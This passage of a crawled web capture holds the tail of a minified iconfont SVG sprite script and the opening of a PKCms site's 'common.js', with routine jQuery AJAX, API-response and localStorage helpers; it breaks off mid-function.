18.7392 11.8784 12.4928 18.2272 29.3888 18.2272 51.3024 0 16.2816-5.7344 31.232-16.9984 45.6704L557.8752 468.992c-38.7072 34.4064-61.7472 60.416-71.2704 77.5168-14.1312 25.4976-11.5712 49.152-11.5712 49.152 0 18.3296 14.9504 33.1776 33.1776 33.1776 18.3296 0 30.5152-12.5952 33.1776-33.1776 0 0 3.3792-19.1488 10.3424-31.6416 5.632-11.1616 14.4384-21.9136 25.6-31.8464 30.1056-25.7024 47.5136-41.8816 53.1456-48.8448 15.0528-19.968 23.1424-45.6704 23.1424-76.1856 0-37.4784-12.4928-67.4816-36.7616-89.3952-25.1904-22.6304-57.6512-33.28-98.2016-33.28z" fill="#323233" ></path></symbol><symbol id="icon-shouzhi" viewBox="0 0 1024 1024"><path d="M398.647 954.199 179.278 680.186c0 0-11.085-102.239 87.737-59.17 57.017 25.586 77.367 79.298 77.367 79.298l2.043-417.39c0 0 58.947-87.901 110.234 0l0.934 264.254c0 0 63.75-86.742 138.747 6.064 0 0 56.248-94.518 135.27 4.577 0 0 56.03-109.298 112.278 9.485l0 331.75c0 0-3.256 25.862-48.862 55.145L398.647 954.199 398.647 954.199zM398.647 954.199"  ></path><path d="M400.576 71C278.208 71 178.95 170.259 178.95 292.626c0 82.111 45.164 152.972 111.502 191.245l0-68.489c-34.299-30.386-56.357-74.228-56.357-123.636 0-91.43 74.166-165.602 165.597-165.602 91.433 0 165.602 74.171 165.602 165.602 0 48.415-21.175 91.595-54.265 121.871l0 70.086c66.121-38.379 111.174-109.13 111.174-191.077C622.203 170.259 522.944 71 400.576 71L400.576 71zM400.576 71"  ></path></symbol><symbol id="icon-shouji" viewBox="0 0 1024 1024"><path d="M694.9 64h-364c-76.1 0-138.1 63.1-138.1 140.8v614.5c0 77.6 61.9 140.7 138.1 140.7h363.9C771 960 833 896.9 833 819.3V204.8C833 127.1 771 64 694.9 64z m-325.3 61.9c0-6.6 5.4-12 12-12h262.5c6.6 0 12 5.4 12 12v4.5c0 6.6-5.4 12-12 12H381.6c-6.6 0-12-5.4-12-12v-4.5z m143.3 814.6c-17.7 0-32.1-14.4-32.1-32.1 0-17.7 14.4-32.1 32.1-32.1s32.1 14.4 32.1 32.1c0 17.8-14.3 32.1-32.1 32.1z m245.3-102.7c0 9.4-7.6 17-17 17H281.5c-9.4 0-17-7.6-17-17V185.4c0-9.4 7.6-17 17-17h459.6c9.4 0 17 7.6 17 17v652.4z"  ></path></symbol><symbol id="icon-lvyouchengshijianzhucity-dalouxiezilou" viewBox="0 0 1024 1024"><path d="M505.9 293.5l307.8 77V962H505.9V293.5m-30.8-70.2v707.9h369.3V346.5l-369.3-92.4v-30.8z" fill="#157EFB" ></path><path d="M628.7 75.7l0.3 137.5-176.1-50.3-39.2-11.2V962H198.1V156.5l430.6-80.8m30.7-37.1L167.3 131v800.3h277V192.6l215.4 61.5-0.3-215.5z" fill="#157EFB" ></path><path d="M44.2 931.3h923.4v30.8H44.2zM659.8 408h123.1v30.8H659.8zM659.8 469.6h123.1v30.8H659.8zM659.8 531.1h123.1v30.8H659.8zM659.8 592.7h123.1v30.8H659.8zM659.8 654.2h123.1V685H659.8zM659.8 715.8h123.1v30.8H659.8zM659.8 777.4h123.1v30.8H659.8zM659.8 838.9h123.1v30.8H659.8zM228.9 192.6h30.8v61.5h-30.8zM290.4 192.6h30.8v61.5h-30.8zM352 192.6h30.8v61.5H352zM228.9 284.9h30.8v61.6h-30.8zM290.4 284.9h30.8v61.6h-30.8zM352 284.9h30.8v61.6H352zM228.9 377.2h30.8v61.5h-30.8zM290.4 377.2h30.8v61.5h-30.8zM352 377.2h30.8v61.5H352zM228.9 469.6h30.8v61.6h-30.8zM290.4 469.6h30.8v61.6h-30.8zM352 469.6h30.8v61.6H352zM228.9 561.9h30.8v61.6h-30.8zM290.4 561.9h30.8v61.6h-30.8zM352 561.9h30.8v61.6H352zM228.9 654.2h30.8v61.6h-30.8zM290.4 654.2h30.8v61.6h-30.8zM352 654.2h30.8v61.6H352zM228.9 746.6h30.8v61.5h-30.8zM290.4 746.6h30.8v61.5h-30.8zM352 746.6h30.8v61.5H352z" fill="#157EFB" ></path></symbol><symbol id="icon-supervise" viewBox="0 0 1024 1024"><path d="M959.965003 223.038575v238.189392a533.078353 533.078353 0 0 1-33.91735 187.697336 601.553004 601.553004 0 0 1-235.501602 294.313007A549.525068 549.525068 0 0 1 512 1018.75241a549.397078 549.397078 0 0 1-178.546051-75.5141 600.913054 600.913054 0 0 1-235.501602-294.377002A532.630388 532.630388 0 0 1 64.034997 461.291962V223.038575a63.995 63.995 0 0 1 39.484916-59.13138l383.970002-158.963581a63.995 63.995 0 0 1 49.02017 0l383.970002 158.963581a63.995 63.995 0 0 1 39.484916 59.13138zM512 505.640497V95.880509L163.099258 241.341145V505.640497H512v415.327552a414.495618 414.495618 0 0 0 128.949926-59.38736 491.801578 491.801578 0 0 0 103.6719-96.056496 513.943848 513.943848 0 0 0 116.278916-259.819701H512z" fill="#262626" ></path></symbol><symbol id="icon-icon_bizcall_fill" viewBox="0 0 1024 1024"><path d="M42.669822 467.058438C87.982844 327.358723 185.172373 224.830605 349.340363 154.6318c164.16799-70.197782 336.529593-77.67201 453.111798-20.633947 64.544015 31.546483 105.297185 90.080621 118.809943 142.507668 13.052271 50.961672 9.442046 91.447758-32.032554 111.670336-34.886555 16.991999-135.095861 45.829791-190.31244 50.64547-38.114063 3.341095-65.676815-35.422767-81.97092-82.83459-1.12973-3.282766-4.897543-14.770402-5.943362-17.955954-11.105942-33.669844-17.126053-41.522696-28.681226-40.777729-1.787716 0.116657-7.723915 0.382717-9.658987 0.457418-26.592658 1.035586-86.208431 7.979742-151.189398 40.320311s-109.257379 71.569012-129.848347 97.165994c-4.524037 5.616928-5.164626 10.378371 0.620124 22.370496 2.561335 5.309936 17.336854 30.375821 19.518542 34.277688 25.325805 45.77351 28.622898 82.47848-0.289595 113.092731-22.318308 23.620977-118.027114 76.608795-155.571195 93.951789-25.987884 11.985986-49.545416 1.675152-69.855998-18.738783-7.986905-8.02886-13.957897-16.061814-17.021675-21.029966-3.789303-5.533017-9.143241-14.794961-14.82873-27.308972-22.677489-49.904597-30.422893-106.477057-11.526521-164.753322z m501.328963 268.931009c-44.180222 0-79.995939-35.815717-79.995939-79.995939s35.815717-79.995939 79.995939-79.995938 79.995939 35.815717 79.995939 79.995938-35.815717 79.995939-79.995939 79.995939z m0.149403 63.996546c79.525218 0 143.993508-64.46829 143.993508-143.993508s-64.46829-143.993508-143.993508-143.993508-143.993508 64.46829-143.993509 143.993508 64.46829 143.993508 143.993509 143.993508zM64.237023 745.178737c35.240619 24.505114 76.457346 31.200606 118.467136 11.825326 57.022715-26.340925 148.645458-79.918167 175.286212-108.114346 49.855478-52.788274 48.547693-117.941156 9.769504-188.027398-0.50449-0.902556-2.478448-4.319375-4.581342-7.950066 21.62553-19.361977 51.92665-40.228213 86.807065-57.587579 35.303041-17.570167 71.099315-27.587312 102.074793-31.663141l1.163499 3.532453c1.818415 5.505387 2.587941 7.818059 3.210112 9.625219 27.024493 78.634942 75.221192 132.140553 148.07036 125.755122 46.428426-4.049223 123.202996-23.196305 175.973874-41.922809 67.326385 46.118364 111.49842 123.571387 111.49842 211.34036 0 141.377938-114.609271 255.987209-255.987209 255.987208H256.011768c-102.95279 0.001023-186.978509-81.033571-191.774745-182.800349z"  ></path></symbol><symbol id="icon-icon_phone_fill" viewBox="0 0 1024 1024"><path d="M712.095247 943.979502c11.268648 0 22.665209-0.357134 34.186614-1.070378 47.828308-2.99931 91.844801-20.648272 130.780579-52.144614 12.463869-10.082636 23.89727-21.212114 33.969672-33.024138 5.28026-6.192026 9.768481-12.07706 13.22214-17.340947 6.682189-9.287527 12.933567-21.98164 16.474206-33.894971 6.558369-22.071691 3.242857-39.231513-9.852392-51.730175C896.421346 721.978339 754.173598 623.277386 723.32808 610.81147c-8.359388-3.366677-16.72287-5.058203-24.907273-5.058203-25.037233 0-46.653553 13.597693-72.641437 46.15725-3.169179 3.973498-5.870708 7.528464-11.69639 15.389502-28.707832 38.748513-37.21867 45.010123-60.340274 37.699623-41.980113-13.18837-78.5848-38.878472-130.074497-91.192955-49.612954-50.429553-67.871807-74.064856-83.013669-107.618043a310.865073 310.865073 0 0 0-4.118807-8.921183c-12.009522-24.935925-3.89982-37.915541 40.064484-75.255985 5.100158-4.347005 5.100158-4.347005 7.604188-6.501064 1.560542-1.351787 1.560542-1.351787 2.326999-2.01796 0.562818-0.49221 0.562818-0.49221 1.429558-1.254573 38.777165-34.043351 53.757345-76.277244 38.74749-105.756649C396.528082 247.264547 310.016753 122.107035 280.405341 95.049796c-26.02063-23.805172-62.85556-19.424398-108.398825 14.383592-15.417131 11.453866-31.911804 28.757974-46.309722 48.930409-26.954909 37.765115-42.164309 80.159668-44.986588 126.111233-9.058306 147.513682 71.770604 330.859453 206.178803 466.751446 126.662795 127.999233 269.669836 192.753025 425.206238 192.753026z"  ></path></symbol><symbol id="icon-icon_qq_fill" viewBox="0 0 1024 1024"><path d="M839.33007 695.478801c-7.863085 28.478612-26.018583 71.932286-67.12684 127.114073 68.774363 15.807011 88.398306 84.107583 65.25112 121.450073-16.312524 26.303063-53.652967 47.933709-118.054743 47.933709-114.547873 0-165.149341-30.974455-187.710172-52.589752-4.584412-4.687766-11.239995-6.959505-19.689435-6.975879-8.433066 0.016373-15.105023 2.288113-19.689435 6.975879-22.577205 21.615297-73.1623 52.589752-187.710172 52.589752-64.402799 0-101.742219-21.630646-118.054743-47.933709-23.14821-37.34249-3.523243-105.643062 65.25112-121.450073-41.108257-55.181787-59.263755-98.635461-67.12684-127.114073-28.28623 61.46898-67.827805 84.572164-82.248236 65.341171-11.809977-15.791661-15.562441-51.293223-14.338566-75.66019 6.688329-92.732008 68.464301-170.408111 104.188944-210.58209-4.958942-11.678994-17.014512-79.371722 29.558199-125.498272-0.081864-1.119497-0.065492-2.223644-0.065492-3.279696 0-182.118827 128.70736-313.184909 290.235221-313.777403 161.52786 0.592494 290.235221 131.658575 290.235221 313.777403 0 1.056052 0.032746 2.160199-0.065492 3.279696 46.589085 46.125527 34.518165 113.818255 29.558199 125.498272 35.724643 40.173978 97.516987 117.850082 104.188944 210.58209 1.223874 24.366967-2.512217 59.869552-14.338566 75.66019-14.420431 19.230993-53.962006-3.872191-82.248236-65.341171z"  ></path></symbol><symbol id="icon-icon_replieslist" viewBox="0 0 1024 1024"><path d="M288.708448 511.653099c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996546 63.996546 28.650527 63.996546 63.996546 63.996546zM544.695656 799.639093L334.174965 963.377294c-20.923542 16.274662-51.079352 12.504802-67.35299-8.419763a47.995107 47.995107 0 0 1-10.111289-29.468149V799.639093H160.714332c-53.018517 0-95.995331-42.97886-95.995331-95.995331V191.668321c0-53.016471 42.976814-95.995331 95.995331-95.995331h703.966103c53.018517 0 95.995331 42.97886 95.995331 95.995331v511.975441c0 53.016471-42.976814 95.995331-95.995331 95.995331H544.695656z"  ></path></symbol><symbol id="icon-icon_service_fill" viewBox="0 0 1024 1024"><path d="M393.860323 708.569958c30.760584 28.005844 72.744791 45.2506 119.02893 45.2506 47.653323 0 90.747817-18.280342 121.729436-47.76384 4.852518-4.618181 9.19236-0.943488 6.383384 5.559622-23.062252 53.394071-71.76344 90.202395-128.111797 90.202395-56.412824 0-105.159038-36.891212-128.189567-90.381473-2.777253-6.447852 3.288906-8.211009 9.159614-2.867304z m150.138462 283.406698h-31.998785c-53.016471 0-95.995331-28.652574-95.995331-63.996547s42.97886-63.996546 95.995331-63.996546c50.362015 0 91.666746 25.854854 95.67606 58.740846 150.146649-25.059745 270.800589-137.244804 308.231083-282.82546a80.608899 80.608899 0 0 1-3.926426 0.095167c-10.710946 0-20.930705-2.104941-30.266327-5.92392-18.780739 36.022425-42.75271 68.949348-70.934563 97.806584-30.67258 31.407314-66.216097 12.872169-39.181371-35.307134 11.158131-19.885909 20.144806-41.281195 23.882944-62.691831 17.640776-101.021811-23.242354-230.245941-43.405579-271.692912-21.869077-44.951795-67.218938-113.927749-83.934645-110.053512-31.391964 7.274684 0 82.539878-72.322165 130.703831-46.823422 31.182186-255.009951 52.913117-304.019155 69.755713-31.875988 10.954493-60.526515 51.714825-65.544809 79.966263-8.257058 46.476521 3.086291 130.620943 23.393803 166.015058 3.541663 6.173606 7.361665 12.205996 11.359722 18.061354 31.637558 46.335305 1.589195 60.692291-27.517727 34.647102-36.361139-32.537044-66.903759-71.351048-89.895403-114.719788-0.438998-0.828878-0.87595-1.658779-1.308808-2.490728-9.336646 3.818979-19.555381 5.92392-30.266328 5.92392-44.180222 0-79.995939-35.815717-79.995939-79.995939v-95.995331c0-40.223097 29.686113-73.511247 68.343552-79.153758 29.232788-199.552895 202.391547-352.825744 411.634128-352.825744s382.40134 153.272849 411.634128 352.825744c38.657438 5.641487 68.343551 38.930661 68.343551 79.153758v95.995331c0 3.945869-0.285502 7.824199-0.837065 11.616572-14.266935 234.548944-209.006198 420.361907-447.143876 420.361907z"  ></path></symbol><symbol id="icon-icon_more" viewBox="0 0 1024 1024"><path d="M512 416.681074c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m-351.983563 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m703.966103 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331"  ></path></symbol><symbol id="icon-icon_next_arrow" viewBox="0 0 1024 1024"><path d="M905.148102 639.438461c12.647041 12.365632 12.551874 32.082696-0.342808 44.161802l-53.724599 50.324152c-12.836353 12.023848-33.491789 11.748578-46.177715-0.654916l-273.051863-266.96830699c-12.667507-12.385075-32.915667-12.005428-45.26595 0.89129899L220.74761301 744.770438c-12.332886 12.877285-32.516578 13.35619301-45.04082201 1.10926401l-56.909128-55.64739201c-12.54266399-12.264325-12.401448-32.388664 0.008187-44.645826l371.605459-367.036397c12.546757-12.392238 32.975019-12.409634 45.61694401-0.048095L905.148102 639.438461z"  ></path></symbol><symbol id="icon-icon_qq" viewBox="0 0 1024 1024"><path d="M703.746092 991.976656c-87.12122 0-151.618163-18.280342-191.771675-54.357002-40.99774 36.326347-105.213273 54.357002-191.709253 54.357002-86.683245 0-122.68111-37.592177-136.431275-59.997466-15.999392-26.076912-17.749246-60.356646-4.624321-91.714841 9.030677-21.639856 24.311709-39.576367 43.903929-52.294017a462.004329 462.004329 0 0 1-20.436448-35.701107c-16.21838 17.452487-33.935903 27.983331-51.372018 29.826306-17.779945 1.890047-33.435507-5.015224-43.654242-18.780738-21.530362-29.030174-20.030196-81.167624-19.530822-91.323939 4.750187-66.684772 36.154431-134.868687 93.432972-203.428156-4.687766-30.420847-2.405793-80.746022 30.248931-120.915907C216.208227 167.483502 343.732645 32.631188 511.881296 32.021298c168.523181 0.608867 296.111045 135.63412 300.360836 315.625493 32.654724 40.169885 34.904974 90.496084 30.217209 120.915907 57.278541 68.559469 88.682785 136.696312 93.402273 202.771194 0.562818 10.859325 1.968841 63.012126-19.467377 91.964528-10.281157 13.780865-26.092261 20.670785-43.684942 18.796088-17.436114-1.843998-35.154661-12.374842-51.372018-29.826306-5.655813 11.06194-12.405541 22.983457-20.436448 35.701107 19.593244 12.7023 34.873252 30.638811 43.903929 52.278667 13.123902 31.358195 11.374048 65.653279-4.62432 91.74554-13.753235 22.390963-49.751101 59.983139-136.434346 59.98314zM507.97329 933.900959c0.124843 0.124843 0.249687 0.249687 0.37453 0.359181-0.12382-0.124843-0.248663-0.233314-0.37453-0.359181z m8.905834-0.827855c-0.249687 0.26606-0.531096 0.515746-0.812505 0.780783 0.281409-0.249687 0.562818-0.499373 0.812505-0.780783z m-4.936429-60.684104c21.154809 0.047072 34.123168 8.858762 41.279149 16.264429 14.718213 14.217816 54.93517 39.326681 150.524248 39.32668 57.59065 0 76.43381-20.608364 81.870636-29.467125 5.062296-8.218172 5.124717-21.717627 0.156566-33.576723-3.90596-9.296737-14.31196-25.827225-40.404222-31.873941a32.064276 32.064276 0 0 1-22.811542-20.092617 32.009018 32.009018 0 0 1 4.281513-30.077016c35.935444-48.731888 50.810223-85.683475 56.93471-108.104114a32.011064 32.011064 0 0 1 28.31079-23.436782c13.936407-1.109264 26.092261 6.374174 31.685653 18.608824 9.312086 20.421098 18.780739 33.013905 25.873274 40.264029 1.812275-9.484002 3.000334-22.13923 2.343371-35.029818-3.937682-55.122435-33.686217-114.900913-88.370677-176.960341a32.027437 32.027437 0 0 1-5.499247-33.576723c2.312672-7.031137 9.187243-52.450583-20.468171-82.074274a32.094976 32.094976 0 0 1-9.249665-25.498743C748.337683 208.655204 646.685515 96.520287 511.880273 96.019891c-134.556579 0.500397-236.207723 112.635313-236.207723 260.862239 0 8.484232-3.312442 19.686365-9.312086 25.686009-29.65439 29.639041-22.779819 75.074859-20.217461 82.792634 3.624551 10.812253 1.812275 24.311709-5.749957 32.873712-54.68446 62.059428-84.432994 121.822556-88.4024 177.648003-0.62524 12.467963 0.562818 24.935925 2.343372 34.357505 7.124258-7.265474 16.59291-19.84293 25.904996-40.279378 5.625114-12.233626 17.936511-19.701714 31.685653-18.608824a32.010041 32.010041 0 0 1 28.310789 23.436782c6.124488 22.420639 20.999266 59.372226 56.934711 108.104114a32.004925 32.004925 0 0 1 4.281513 30.077016 32.058137 32.058137 0 0 1-22.811542 20.092617c-26.061562 6.046716-36.498262 22.577205-40.404222 31.889291-4.937452 11.859096-4.90573 25.342178 0.156566 33.545 5.436826 8.874111 24.279986 29.482475 81.870636 29.482475 95.558379 0 135.836735-25.124214 151.305031-40.092113 6.313799-6.592139 19.250436-15.4509 40.374546-15.497973z"  ></path></symbol><symbol id="icon-icon_search" viewBox="0 0 1024 1024"><path d="M423.401126 711.417819c159.050436 0 287.985993-128.935558 287.985994-287.985994S582.451562 135.445832 423.401126 135.445832 135.415133 264.381389 135.415133 423.431825s128.935558 287.985993 287.985993 287.985994z m270.491551-62.74709l43.980677 43.980677c10.705829-2.819209 22.590508-0.035816 30.780027 8.153704l169.866782 169.866782c18.708084 18.708084 18.809391 48.938596-0.065491 67.813479-18.7439 18.7439-49.136094 18.741853-67.813479 0.065492L700.774411 768.68408c-8.360412-8.360412-11.131525-20.180622-8.229428-30.855752l-43.90393-43.904952c-61.037145 50.880831-139.563616 81.490989-225.238904 81.490989-194.394409 0-351.983563-157.588131-351.983563-351.983563S229.006717 71.448262 423.401126 71.448262s351.983563 157.588131 351.983563 351.983563c0 85.676311-30.610158 164.201759-81.492012 225.238904z"  ></path></symbol><symbol id="icon-icon_wechat" viewBox="0 0 1024 1024"><path d="M480.273415 353.323071c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.307282 47.589878-47.589878 47.589878z m-222.086098 0c-26.282596 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.306258 47.589878-47.589878 47.589878z m464.466404-47.564295a399.151839 399.151839 0 0 0-4.430916-0.025583c-20.759813 0-41.097 1.647523-60.860113 4.807492-37.747719-103.247502-151.84329-179.303712-288.131303-179.303712-167.45178 0-301.401538 114.813932-301.401538 253.81166 0 71.990614 35.929304 139.478681 98.44001 187.514721a31.729655 31.729655 0 0 1 11.567453 32.355919l-19.032472 81.68644 105.269556-54.822606a31.724539 31.724539 0 0 1 22.09932-2.701528c26.76662 6.462179 54.636365 9.777691 83.058694 9.77769h0.428766a290.275129 290.275129 0 0 0 10.526751 63.312978c-3.638877 0.093121-7.291057 0.140193-10.955517 0.140193-29.30135 0-58.165748-3.003404-86.151125-8.886391l-156.183132 81.33647c-24.046672 12.523221-51.705616-8.933463-45.553499-35.338856l30.207999-129.649826C43.754526 551.032992 4.375657 470.961328 4.375657 385.049656c0-176.399569 164.342975-317.26483 364.854709-317.26483 169.34285 0 312.887127 100.474342 353.423355 237.97395z m90.747817 301.376978c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.306258 47.589878-47.589878 47.589878z m-190.358489 0c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.307282 47.589878-47.589878 47.589878z m237.063207 207.569476a31.726585 31.726585 0 0 1 11.728112-34.288944c53.319369-39.149649 84.33578-96.250134 84.335781-157.417239 0-112.948445-105.7106-206.222805-237.949391-206.222805s-237.94939 93.27436-237.94939 206.222805 105.7106 206.222805 237.94939 206.222805c19.938098 0 39.532365-2.125407 58.480926-6.282077a31.730679 31.730679 0 0 1 20.985964 2.612501l76.435856 38.217416-14.017248-49.064462z m94.844112 100.979856c7.583722 26.543539-20.00359 49.438992-44.693922 37.092803l-131.196041-65.598021c-19.874653 3.641947-40.229237 5.494131-60.838623 5.494131-165.637458 0-301.401538-119.792317-301.401538-269.675976S552.585347 353.323071 718.221782 353.323071s301.401538 119.792317 301.401537 269.674952c0 74.875315-34.238802 144.482649-92.689028 194.632839l28.016077 98.054224z"  ></path></symbol><symbol id="icon-icon_voipphone" viewBox="0 0 1024 1024"><path d="M575.996546 512c-35.344996 0-63.996546-28.652574-63.996546-63.996546s28.652574-63.996546 63.996546-63.996547c35.344996 0 63.996546 28.652574 63.996547 63.996547s-28.65155 63.996546-63.996547 63.996546z m-20.175505 268.895193C407.166373 739.677443 289.712311 621.813035 246.930949 470.258317c-7.549953-31.902594 0.641613-55.479569 19.97903-73.405847 2.205225-2.044566 8.238638-7.150864 7.343245-6.371104 5.210675-4.538363 10.078543-8.491395 18.423605-15.077394 2.600221-2.050706 2.600221-2.050706 5.134951-4.053316 19.160385-15.159258 27.41642-23.335475 31.112601-31.02255 4.465708-9.287527-8.137331-45.497217-37.347606-82.96762-34.562167-44.335764-64.004733-65.345264-89.534176-65.345264-23.75196 0-36.957727 13.716396-61.117986 72.953545-12.670577 31.066553-15.045671 107.311051-8.587586 150.127206 5.485945 36.374442 25.293059 107.856473 42.929742 149.760862 72.115458 171.346483 228.678236 294.294676 414.019455 323.590909 90.163509 14.07967 181.086311 7.721869 206.209502-13.641695 25.185612-21.416775 37.484729-38.672788 37.484729-45.60671 0-21.046339-26.907836-63.288418-64.754816-93.459579-36.870746-29.393447-72.370261-42.030255-81.143065-37.717019-6.478552 3.185552-13.401218 9.604752-23.189142 21.688974-2.769067 3.418866-19.668968 25.429159-25.726941 32.834826-24.171516 30.673603-42.252313 37.231973-82.34545 28.348652z m32.237216-68.156286l0.445138-0.553609c4.986571-6.065136 22.099321-28.355815 25.660426-32.752961 15.123442-18.671245 28.059056-30.665417 44.680618-38.838564 37.784558-18.580171 94.888114 1.746784 149.275815 45.104268 51.608402 41.142026 88.85777 99.619882 88.857771 143.501298 0 31.374568-21.608134 61.694107-60.024072 94.360088-44.155662 37.547151-149.83761 44.937468-257.598916 28.109198C372.054691 918.901337 196.977233 781.412986 116.282377 589.68122 96.553033 542.806633 75.323523 466.190675 69.056795 424.641373c-8.022721-53.18941-5.323239-139.869584 12.610203-183.840028 32.905434-80.679507 63.813375-112.782669 120.375601-112.78267 50.197262 0 94.485955 31.603789 140.006708 89.996711 42.73122 54.815443 62.723553 112.252597 44.550658 150.046364-9.370415 19.487843-22.293749 32.284287-49.081858 53.477982-2.62171 2.071172-2.62171 2.071172-5.193279 4.099365-7.579629 5.983271-11.824303 9.429767-16.043395 13.104459-0.081864 0.071631-4.912893 4.15974-5.865591 5.042853-3.076058 2.850931-3.216251 3.255137-1.554402 10.403954 36.385698 128.806621 137.045259 229.818199 262.395152 264.621866 14.366196 3.165086 7.592932 5.64865 16.801665-6.073322z m147.93119-232.737692c0-106.033965-85.956697-191.990662-191.990662-191.990662-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c141.377938 0 255.987209 114.609271 255.987208 255.987209 0 17.672498-14.326287 31.998785-31.998784 31.998785-17.671475 0.001023-31.997762-14.325263-31.997762-31.997762z m159.991878 0c0-194.394409-157.588131-351.983563-351.98254-351.983563-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c229.739405 0 415.980109 186.240705 415.980109 415.98011 0 17.672498-14.326287 31.998785-31.998785 31.998785s-31.998785-14.325263-31.998784-31.997762z"  ></path></symbol></svg>', s = (l = document.getElementsByTagName("script"))[l.length - 1].getAttribute("data-injectcss");
    if (s && !c.__iconfont__svg__cssinject__) {
        c.__iconfont__svg__cssinject__ = !0;
        try {
            document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")
        } catch (c) {
            console && console.log(c)
        }
    }
    function v() {
        z || (z = !0,
        i())
    }
    a = function() {
        var c, l, a, h, i, o = document.createElement("div");
        o.innerHTML = m,
        m = null,
        (c = o.getElementsByTagName("svg")[0]) && (c.setAttribute("aria-hidden", "true"),
        c.style.position = "absolute",
        c.style.width = 0,
        c.style.height = 0,
        c.style.overflow = "hidden",
        l = c,
        (a = document.body).firstChild ? (h = l,
        (i = a.firstChild).parentNode.insertBefore(h, i)) : a.appendChild(l))
    }
    ,
    document.addEventListener ? ~["complete", "loaded", "interactive"].indexOf(document.readyState) ? setTimeout(a, 0) : (h = function() {
        document.removeEventListener("DOMContentLoaded", h, !1),
        a()
    }
    ,
    document.addEventListener("DOMContentLoaded", h, !1)) : document.attachEvent && (i = a,
    o = c.document,
    z = !1,
    (t = function() {
        try {
            o.documentElement.doScroll("left")
        } catch (c) {
            return void setTimeout(t, 50)
        }
        v()
    }
    )(),
    o.onreadystatechange = function() {
        "complete" == o.readyState && (o.onreadystatechange = null,
        v())
    }
    )
}(window);


--- FILE ---
content_type: application/javascript
request_url: http://www.wzjsyypj.com/statics/pkcms/app/common.js
body_size: 3438
content:
;!function (win, doc) {
    var PKCms = function () {
            this.v = '2021';
            if (typeof $ === "undefined") {
                loadingJS('/statics/jquery/jquery-1.8.3.min.js');
            }
        },
        loadingJS = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src + '?_' + Date.now();
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        apiAjax = function (action, api_url, api_params, fn) {
            $.ajax({
                type: action,
                url: api_url,
                data: api_params,
                dataType: "JSON",
                cache: false,
                success: function (result) {
                    fn(null, result);
                },
                error: function (message) {
                    if (message.status === 500) {
                        fn('服务器返回异常')
                    } else {
                        fn(message);
                    }
                }
            });
        },
        apiResultHandler = function (apiResult, fn) {
            if (apiResult.hasOwnProperty('isSuccess')
                && apiResult.hasOwnProperty('msg')) {
                if (apiResult.isSuccess) {
                    if (apiResult.hasOwnProperty('data')) {
                        fn(null, null, apiResult.data, apiResult.count);
                    }
                } else {
                    fn(apiResult.msg, apiResult.code);
                }
            }
        },
        bin2hex = function (s) {
            var i, l, o = '', n;
            s += '';
            for (i = 0, l = s.length; i < l; i++) {
                n = s.charCodeAt(i)
                    .toString(16);
                o += n.length < 2 ? '0' + n : n;
            }
            return o;
        };

    PKCms.prototype.apiGet = function (api_url, api_params, fn) {
        apiAjax("GET", api_url, api_params, fn);
    };

    PKCms.prototype.apiPost = function (api_url, api_params, fn) {
        apiAjax("POST", api_url, api_params, fn);
    };

    PKCms.prototype.apiResultHandler = function (apiResult, fn) {
        if (apiResult != null && typeof apiResult == "string") {
            try {
                apiResult = JSON.parse(apiResult);
                if (typeof apiResult == "object") {
                    apiResultHandler(apiResult, fn);
                } else {
                    console.log('no json');
                    fn('返回的数据不是JSON格式', 500);
                }
            } catch (e) {
                console.log('no json');
                fn('返回的数据不是JSON格式', 500);
            }
        } else if (typeof apiResult == "object") {
            apiResultHandler(apiResult, fn);
        } else {
            console.log('no json');
            fn('返回的数据不是JSON格式', 500);
        }
    }

    // 交换数组元素
    PKCms.prototype.arraySort = {
        swapItems: function(arr, index1, index2) {
            arr[index1] = arr.splice(index2, 1, arr[index1])[0];
            return arr;
        },
        // 上移
        upRecord: function(arr, index) {
            if(index === 0) {
                return arr;
            }
            return this.swapItems(arr, index, index - 1);
        },
        // 下移
        downRecord: function(arr, index) {
            if(index === arr.length -1) {
                return arr;
            }
            return this.swapItems(arr, index, index + 1);
        }
    }

    PKCms.prototype.getArea = function (regional_code, fn) {
        apiGet('/index.php/RegionalLinkage/ApiGetAreaListByParent',
            {parentCode: regional_code},
            function (error, apiResult) {
                if (error) {
                    console.log('地区数据，出错：', error);
                } else {
                    win.PKCms.apiResultHandler(apiResult, function (error, code, result, count) {
                        if (error) {
                            console.log('地区数据，出错：', error);
                        } else {
                            fn(result, count);
                        }
                    });
                }
            });
    }

    PKCms.prototype.localStorage_set = function (params) {
        if (typeof params == "object") {
            for (var paramsKey in params) {
                if (paramsKey !== '') {
                    localStorage.setItem('PKCms_' + paramsKey, params[paramsKey]);
                }
            }
